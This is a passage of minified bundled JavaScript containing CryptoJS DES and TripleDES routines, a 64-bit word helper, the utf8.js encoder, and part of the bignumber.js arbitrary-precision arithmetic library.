e=t,r=e.lib,n=r.WordArray,o=r.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],f=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=a[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var u=o[i]=[],f=c[i];for(r=0;r<24;r++)u[r/6|0]|=e[(s[r]-1+f)%28]<<31-r%6,u[4+(r/6|0)]|=e[28+(s[r+24]-1+f)%28]<<31-r%6;u[0]=u[0]<<1|u[0]>>>31;for(r=1;r<7;r++)u[r]=u[r]>>>4*(r-1)+3;u[7]=u[7]<<5|u[7]>>>27}var l=this._invSubKeys=[];for(r=0;r<16;r++)l[r]=o[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),p.call(this,1,1431655765);for(var n=0;n<16;n++){for(var o=r[n],i=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=u[c][((a^o[c])&f[c])>>>0];this._lBlock=a,this._rBlock=i^s}var l=this._lBlock;this._lBlock=this._rBlock,this._rBlock=l,p.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function h(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}e.DES=o._createHelper(l);var d=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;this._des1=l.createEncryptor(n.create(t.slice(0,2))),this._des2=l.createEncryptor(n.create(t.slice(2,4))),this._des3=l.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(d)}(),t.TripleDES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],83:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib,n=r.Base,o=r.WordArray,(i=e.x64={}).Word=n.extend({init:function(t,e){this.high=t,this.low=e}}),i.WordArray=n.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return o.create(r,this.sigBytes)},clone:function(){for(var t=n.clone.call(this),e=t.words=this.words.slice(0),r=e.length,o=0;o<r;o++)e[o]=e[o].clone();return t}}),t},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],84:[function(t,e,r){!function(t){var n="object"==typeof r&&r,o="object"==typeof e&&e&&e.exports==n&&e,i="object"==typeof global&&global;i.global!==i&&i.window!==i||(t=i);var a,s,c,u=String.fromCharCode;function f(t){for(var e,r,n=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(r=t.charCodeAt(o++)))?n.push(((1023&e)<<10)+(1023&r)+65536):(n.push(e),o--):n.push(e);return n}function l(t){if(t>=55296&&t<=57343)throw Error("Lone surrogate U+"+t.toString(16).toUpperCase()+" is not a scalar value")}function p(t,e){return u(t>>e&63|128)}function h(t){if(0==(4294967168&t))return u(t);var e="";return 0==(4294965248&t)?e=u(t>>6&31|192):0==(4294901760&t)?(l(t),e=u(t>>12&15|224),e+=p(t,6)):0==(4292870144&t)&&(e=u(t>>18&7|240),e+=p(t,12),e+=p(t,6)),e+=u(63&t|128)}function d(){if(c>=s)throw Error("Invalid byte index");var t=255&a[c];if(c++,128==(192&t))return 63&t;throw Error("Invalid continuation byte")}function m(){var t,e;if(c>s)throw Error("Invalid byte index");if(c==s)return!1;if(t=255&a[c],c++,0==(128&t))return t;if(192==(224&t)){if((e=(31&t)<<6|d())>=128)return e;throw Error("Invalid continuation byte")}if(224==(240&t)){if((e=(15&t)<<12|d()<<6|d())>=2048)return l(e),e;throw Error("Invalid continuation byte")}if(240==(248&t)&&(e=(7&t)<<18|d()<<12|d()<<6|d())>=65536&&e<=1114111)return e;throw Error("Invalid UTF-8 detected")}var y={version:"2.1.2",encode:function(t){for(var e=f(t),r=e.length,n=-1,o="";++n<r;)o+=h(e[n]);return o},decode:function(t){a=f(t),s=a.length,c=0;for(var e,r=[];!1!==(e=m());)r.push(e);return function(t){for(var e,r=t.length,n=-1,o="";++n<r;)(e=t[n])>65535&&(o+=u((e-=65536)>>>10&1023|55296),e=56320|1023&e),o+=u(e);return o}(r)}};if("function"==typeof define&&"object"==typeof define.amd&&define.amd)define(function(){return y});else if(n&&!n.nodeType)if(o)o.exports=y;else{var g={}.hasOwnProperty;for(var v in y)g.call(y,v)&&(n[v]=y[v])}else t.utf8=y}(this)},{}],85:[function(t,e,r){e.exports=XMLHttpRequest},{}],"bignumber.js":[function(t,e,r){!function(t){"use strict";var r,n=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,o=Math.ceil,i=Math.floor,a=" not a boolean or binary digit",s="rounding mode",c="number type has more than 15 significant digits",u="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$_",f=1e14,l=14,p=9007199254740991,h=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],d=1e7,m=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function g(t){for(var e,r,n=1,o=t.length,i=t[0]+"";n<o;){for(e=t[n++]+"",r=l-e.length;r--;e="0"+e);i+=e}for(o=i.length;48===i.charCodeAt(--o););return i.slice(0,o+1||1)}function v(t,e){var r,n,o=t.c,i=e.c,a=t.s,s=e.s,c=t.e,u=e.e;if(!a||!s)return null;if(r=o&&!o[0],n=i&&!i[0],r||n)return r?n?0:-s:a;if(a!=s)return a;if(r=a<0,n=c==u,!o||!i)return n?0:!o^r?1:-1;if(!n)return c>u^r?1:-1;for(s=(c=o.length)<(u=i.length)?c:u,a=0;a<s;a++)if(o[a]!=i[a])return o[a]>i[a]^r?1:-1;return c==u?0:c>u^r?1:-1}function b(t,e,r){return(t=B(t))>=e&&t<=r}function _(t){return"[object Array]"==Object.prototype.toString.call(t)}function w(t,e,r){for(var n,o,i=[0],a=0,s=t.length;a<s;){for(o=i.length;o--;i[o]*=e);for(i[n=0]+=u.indexOf(t.charAt(a++));n<i.length;n++)i[n]>r-1&&(null==i[n+1]&&(i[n+1]=0),i[n+1]+=i[n]/r|0,i[n]%=r)}return i.reverse()}function x(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function k(t,e){var r,n;if(e<0){for(n="0.";++e;n+="0");t=n+t}else if(++e>(r=t.length)){for(n="0",e-=r;--e;n+="0");t+=n}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}function B(t){return(t=parseFloat(t))<0?o(t):i(t)}(r=function t(e){var r,S,A,C,F,O,I,N,T,P=0,D=X.prototype,R=new X(1),E=20,M=4,H=-7,j=21,q=-1e7,z=1e7,L=!0,U=Y,W=!1,J=1,K=0,G={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0};function X(t,e){var r,o,a,s,f,h,d=this;if(!(d instanceof X))return L&&tt(26,"constructor call without new",t),new X(t,e);if(null!=e&&U(e,2,64,P,"base")){if(h=t+"",10==(e|=0))return et(d=new X(t instanceof X?t:h),E+d.e+1,M);if((s="number"==typeof t)&&0*t!=0||!new RegExp("^-?"+(r="["+u.slice(0,e)+"]+")+"(?:\\."+r+")?$",e<37?"i":"").test(h))return S(d,h,s,e);s?(d.s=1/t<0?(h=h.slice(1),-1):1,L&&h.replace(/^0\.0*|\./,"").length>15&&tt(P,c,t),s=!1):d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1,h=$(h,10,e,d.s)}else{if(t instanceof X)return d.s=t.s,d.e=t.e,d.c=(t=t.c)?t.slice():t,void(P=0);if((s="number"==typeof t)&&0*t==0){if(d.s=1/t<0?(t=-t,-1):1,t===~~t){for(o=0,a=t;a>=10;a/=10,o++);return d.e=o,d.c=[t],void(P=0)}h=t+""}else{if(!n.test(h=t+""))return S(d,h,s);d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1}}for((o=h.indexOf("."))>-1&&(h=h.replace(".","")),(a=h.search(/e/i))>0?(o<0&&(o=a),o+=+h.slice(a+1),h=h.substring(0,a)):o<0&&(o=h.length),a=0;48===h.charCodeAt(a);a++);for(f=h.length;48===h.charCodeAt(--f););if(h=h.slice(a,f+1))if(f=h.length,s&&L&&f>15&&(t>p||t!==i(t))&&tt(P,c,d.s*t),(o=o-a-1)>z)d.c=d.e=null;else if(o<q)d.c=[d.e=0];else{if(d.e=o,d.c=[],a=(o+1)%l,o<0&&(a+=l),a<f){for(a&&d.c.push(+h.slice(0,a)),f-=l;a<f;)d.c.push(+h.slice(a,a+=l));h=h.slice(a),a=l-h.length}else a-=f;for(;a--;h+="0");d.c.push(+h)}else d.c=[d.e=0];P=0}function $(t,e,n,o){var i,a,s,c,f,l,p,h=t.indexOf("."),d=E,m=M;for(n<37&&(t=t.toLowerCase()),h>=0&&(s=K,K=0,t=t.replace(".",""),f=(p=new X(n)).pow(t.length-h),K=s,p.c=w(k(g(f.c),f.e),10,e),p.e=p.c.length),a=s=(l=w(t,n,e)).length;0==l[--s];l.pop());if(!l[0])return"0";if(h<0?--a:(f.c=l,f.e=a,f.s=o,l=(f=r(f,p,d,m,e)).c,c=f.r,a=f.e),h=l[i=a+d+1],s=e/2,c=c||i<0||null!=l[i+1],c=m<4?(null!=h||c)&&(0==m||m==(f.s<0?3:2)):h>s||h==s&&(4==m||c||6==m&&1&l[i-1]||m==(f.s<0?8:7)),i<1||!l[0])t=c?k("1",-d):"0";else{if(l.length=i,c)for(--e;++l[--i]>e;)l[i]=0,i||(++a,l=[1].concat(l));for(s=l.length;!l[--s];);for(h=0,t="";h<=s;t+=u.charAt(l[h++]));t=k(t,a)}return t}function V(t,e,r,n){var o,i,a,c,u;if(r=null!=r&&U(r,0,8,n,s)?0|r:M,!t.c)return t.toString();if(o=t.c[0],a=t.e,null==e)u=g(t.c),u=19==n||24==n&&a<=H?x(u,a):k(u,a);else if(i=(t=et(new X(t),e,r)).e,c=(u=g(t.c)).length,19==n||24==n&&(e<=i||i<=H)){for(;c<e;u+="0",c++);u=x(u,i)}else if(e-=a,u=k(u,i),i+1>c){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=i-c)>0)for(i+1==c&&(u+=".");e--;u+="0");return t.s<0&&o?"-"+u:u}function Z(t,e){var r,n,o=0;for(_(t[0])&&(t=t[0]),r=new X(t[0]);++o<t.length;){if(!(n=new X(t[o])).s){r=n;break}e.call(r,n)&&(r=n)}return r}function Y(t,e,r,n,o){return(t<e||t>r||t!=B(t))&&tt(n,(o||"decimal places")+(t<e||t>r?" out of range":" not an integer"),t),!0}function Q(t,e,r){for(var n=1,o=e.length;!e[--o];e.pop());for(o=e[0];o>=10;o/=10,n++);return(r=n+r*l-1)>z?t.c=t.e=null:r<q?t.c=[t.e=0]:(t.e=r,t.c=e),t}function tt(t,e,r){var n=new Error(["new BigNumber","cmp","config","div","divToInt","eq","gt","gte","lt","lte","minus","mod","plus","precision","random","round","shift","times","toDigits","toExponential","toFixed","toFormat","toFraction","pow","toPrecision","toString","BigNumber"][t]+"() "+e+": "+r);throw n.name="BigNumber Error",P=0,n}function et(t,e,r,n){var a,s,c,u,p,d,m,y=t.c,g=h;if(y){t:{for(a=1,u=y[0];u>=10;u/=10,a++);if((s=e-a)<0)s+=l,c=e,m=(p=y[d=0])/g[a-c-1]%10|0;else if((d=o((s+1)/l))>=y.length){if(!n)break t;for(;y.length<=d;y.push(0));p=m=0,a=1,c=(s%=l)-l+1}else{for(p=u=y[d],a=1;u>=10;u/=10,a++);m=(c=(s%=l)-l+a)<0?0:p/g[a-c-1]%10|0}if(n=n||e<0||null!=y[d+1]||(c<0?p:p%g[a-c-1]),n=r<4?(m||n)&&(0==r||r==(t.s<0?3:2)):m>5||5==m&&(4==r||n||6==r&&(s>0?c>0?p/g[a-c]:0:y[d-1])%10&1||r==(t.s<0?8:7)),e<1||!y[0])return y.length=0,n?(e-=t.e+1,y[0]=g[(l-e%l)%l],t.e=-e||0):y[0]=t.e=0,t;if(0==s?(y.length=d,u=1,d--):(y.length=d+1,u=g[l-s],y[d]=c>0?i(p/g[a-c]%g[c])*u:0),n)for(;;){if(0==d){for(s=1,c=y[0];c>=10;c/=10,s++);for(c=y[0]+=u,u=1;c>=10;c/=10,u++);s!=u&&(t.e++,y[0]==f&&(y[0]=1));break}if(y[d]+=u,y[d]!=f)break;y[d--]=0,u=1}for(s=y.length;0===y[--s];y.pop());}t.e>z?t.c=t.e=null:t.e<q&&(t.c=[t.e=0])}return t}return X.another=t,X.ROUND_UP=0,X.ROUND_DOWN=1,X.ROUND_CEIL=2,X.ROUND_FLOOR=3,X.ROUND_HALF_UP=4,X.ROUND_HALF_DOWN=5,X.ROUND_HALF_EVEN=6,X.ROUND_HALF_CEIL=7,X.ROUND_HALF_FLOOR=8,X.EUCLID=9,X.config=X.set=function(){var t,e,r=0,n={},o=arguments,i=o[0],s=i&&"object"==typeof i?function(){if(i.hasOwnProperty(e))return null!=(t=i[e])}:function(){if(o.length>r)return null!=(t=o[r++])};return s(e="DECIMAL_PLACES")&&U(t,0,m,2,e)&&(E=0|t),n[e]=E,s(e="ROUNDING_MODE")&&U(t,0,8,2,e)&&(M=0|t),n[e]=M,s(e="EXPONENTIAL_AT")&&(_(t)?U(t[0],-m,0,2,e)&&U(t[1],0,m,2,e)&&(H=0|t[0],j=0|t[1]):U(t,-m,m,2,e)&&(H=-(j=0|(t<0?-t:t)))),n[e]=[H,j],s(e="RANGE")&&(_(t)?U(t[0],-m,-1,2,e)&&U(t[1],1,m,2,e)&&(q=0|t[0],z=0|t[1]):U(t,-m,m,2,e)&&(0|t?q=-(z=0|(t<0?-t:t)):L&&tt(2,e+" cannot be zero",t))),n[e]=[q,z],s(e="ERRORS")&&(t===!!t||1===t||0===t?(P=0,U=(L=!!t)?Y:b):L&&tt(2,e+a,t)),n[e]=L,s(e="CRYPTO")&&(!0===t||!1===t||1===t||0===t?t?!(t="undefined"==typeof crypto)&&crypto&&(crypto.getRandomValues||crypto.randomBytes)?W=!0:L?tt(2,"crypto unavailable",t?void 0:crypto):W=!1:W=!1:L&&tt(2,e+a,t)),n[e]=W,s(e="MODULO_MODE")&&U(t,0,9,2,e)&&(J=0|t),n[e]=J,s(e="POW_PRECISION")&&U(t,0,m,2,e)&&(K=0|t),n[e]=K,s(e="FORMAT")&&("object"==typeof t?G=t:L&&tt(2,e+" not an object",t)),n[e]=G,n},X.max=function(){return Z(arguments,D.lt)},X.min=function(){return Z(arguments,D.gt)},X.random=(A=9007199254740992,C=Math.random()*A&2097151?function(){return i(Math.random()*A)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(t){var e,r,n,a,s,c=0,u=[],f=new X(R);if(t=null!=t&&U(t,0,m,14)?0|t:E,a=o(t/l),W)if(crypto.getRandomValues){for(e=crypto.getRandomValues(new Uint32Array(a*=2));c<a;)(s=131072*e[c]+(e[c+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),e[c]=r[0],e[c+1]=r[1]):(u.push(s%1e14),c+=2);c=a/2}else if(crypto.randomBytes){for(e=crypto.randomBytes(a*=7);c<a;)(s=281474976710656*(31&e[c])+1099511627776*e[c+1]+4294967296*e[c+2]+16777216*e[c+3]+(e[c+4]<<16)+(e[c+5]<<8)+e[c+6])>=9e15?crypto.randomBytes(7).copy(e,c):(u.push(s%1e14),c+=7);c=a/7}else W=!1,L&&tt(14,"crypto unavailable",crypto);if(!W)for(;c<a;)(s=C())<9e15&&(u[c++]=s%1e14);for(a=u[--c],t%=l,a&&t&&(s=h[l-t],u[c]=i(a/s)*s);0===u[c];u.pop(),c--);if(c<0)u=[n=0];else{for(n=-1;0===u[0];u.splice(0,1),n-=l);for(c=1,s=u[0];s>=10;s/=10,c++);c<l&&(n-=l-c)}return f.e=n,f.c=u,f}),r=function(){function t(t,e,r){var n,o,i,a,s=0,c=t.length,u=e%d,f=e/d|0;for(t=t.slice();c--;)s=((o=u*(i=t[c]%d)+(n=f*i+(a=t[c]/d|0)*u)%d*d+s)/r|0)+(n/d|0)+f*a,t[c]=o%r;return s&&(t=[s].concat(t)),t}function e(t,e,r,n){var o,i;if(r!=n)i=r>n?1:-1;else for(o=i=0;o<r;o++)if(t[o]!=e[o]){i=t[o]>e[o]?1:-1;break}return i}function r(t,e,r,n){for(var o=0;r--;)t[r]-=o,o=t[r]<e[r]?1:0,t[r]=o*n+t[r]-e[r];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(n,o,a,s,c){var u,p,h,d,m,g,v,b,_,w,x,k,B,S,A,C,F,O=n.s==o.s?1:-1,I=n.c,N=o.c;if(!(I&&I[0]&&N&&N[0]))return new X(n.s&&o.s&&(I?!N||I[0]!=N[0]:N)?I&&0==I[0]||!N?0*O:O/0:NaN);for(_=(b=new X(O)).c=[],O=a+(p=n.e-o.e)+1,c||(c=f,p=y(n.e/l)-y(o.e/l),O=O/l|0),h=0;N[h]==(I[h]||0);h++);if(N[h]>(I[h]||0)&&p--,O<0)_.push(1),d=!0;else{for(S=I.length,C=N.length,h=0,O+=2,(m=i(c/(N[0]+1)))>1&&(N=t(N,m,c),I=t(I,m,c),C=N.length,S=I.length),B=C,x=(w=I.slice(0,C)).length;x<C;w[x++]=0);F=N.slice(),F=[0].concat(F),A=N[0],N[1]>=c/2&&A++;do{if(m=0,(u=e(N,w,C,x))<0){if(k=w[0],C!=x&&(k=k*c+(w[1]||0)),(m=i(k/A))>1)for(m>=c&&(m=c-1),v=(g=t(N,m,c)).length,x=w.length;1==e(g,w,v,x);)m--,r(g,C<v?F:N,v,c),v=g.length,u=1;else 0==m&&(u=m=1),v=(g=N.slice()).length;if(v<x&&(g=[0].concat(g)),r(w,g,x,c),x=w.length,-1==u)for(;e(N,w,C,x)<1;)m++,r(w,C<x?F:N,x,c),x=w.length}else 0===u&&(m++,w=[0]);_[h++]=m,w[0]?w[x++]=I[B]||0:(w=[I[B]],x=1)}while((B++<S||null!=w[0])&&O--);d=null!=w[0],_[0]||_.splice(0,1)}if(c==f){for(h=1,O=_[0];O>=10;O/=10,h++);et(b,a+(b.e=h+p*l-1)+1,s,d)}else b.e=p,b.r=+d;return b}}(),F=/^(-?)0([xbo])(?=\w[\w.]*$)/i,O=/^([^.]+)\.$/,I=/^\.([^.]+)$/,N=/^-?(Infinity|NaN)$/,T=/^\s*\+(?=[\w.])|^\s+|\s+$/g,S=function(t,e,r,n){var o,i=r?e:e.replace(T,"");if(N.test(i))t.s=isNaN(i)?null:i<0?-1:1;else{if(!r&&(i=i.replace(F,function(t,e,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?t:e}),n&&(o=n,i=i.replace(O,"$1").replace(I,"0.$1")),e!=i))return new X(i,o);L&&tt(P,"not a"+(n?" base "+n:"")+" number",e),t.s=null}t.c=t.e=null,P=0},D.absoluteValue=D.abs=function(){var t=new X(this);return t.s<0&&(t.s=1),t},D.ceil=function(){return et(new X(this),this.e+1,2)},D.comparedTo=D.cmp=function(t,e){return P=1,v(this,new X(t,e))},D.decimalPlaces=D.dp=function(){var t,e,r=this.c;if(!r)return null;if(t=((e=r.length-1)-y(this.e/l))*l,e=r[e])for(;e%10==0;e/=10,t--);return t<0&&(t=0),t},D.dividedBy=D.div=function(t,e){return P=3,r(this,new X(t,e),E,M)},D.dividedToIntegerBy=D.divToInt=function(t,e){return P=4,r(this,new X(t,e),0,1)},D.equals=D.eq=function(t,e){return P=5,0===v(this,new X(t,e))},D.floor=function(){return et(new X(this),this.e+1,3)},D.greaterThan=D.gt=function(t,e){return P=6,v(this,new X(t,e))>0},D.greaterThanOrEqualTo=D.gte=function(t,e){return P=7,1===(e=v(this,new X(t,e)))||0===e},D.isFinite=function(){return!!this.c},D.isInteger=D.isInt=function(){return!!this.c&&y(this.e/l)>this.c.length-2},D.isNaN=function(){return!this.s},D.isNegative=D.isNeg=function(){return this.s<0},D.isZero=function(){return!!this.c&&0==this.c[0]},D.lessThan=D.lt=function(t,e){return P=8,v(this,new X(t,e))<0},D.lessThanOrEqualTo=D.lte=function(t,e){return P=9,-1===(e=v(this,new X(t,e)))||0===e},D.minus=D.sub=function(t,e){var r,n,o,i,a=this,s=a.s;if(P=10,e=(t=new X(t,e)).s,!s||!e)return new X(NaN);if(s!=e)return t.s=-e,a.plus(t);var c=a.e/l,u=t.e/l,p=a.c,h=t.c;if(!c||!u){if(!p||!h)return p?(t.s=-e,t):new X(h?a:NaN);if(!p[0]||!h[0])return h[0]?(t.s=-e,t):new X(p[0]?a:3==M?-0:0)}if(c=y(c),u=y(u),p=p.slice(),s=c-u){for((i=s<0)?(s=-s,o=p):(u=c,o=h),o.reverse(),e=s;e--;o.push(0));o.reverse()}else 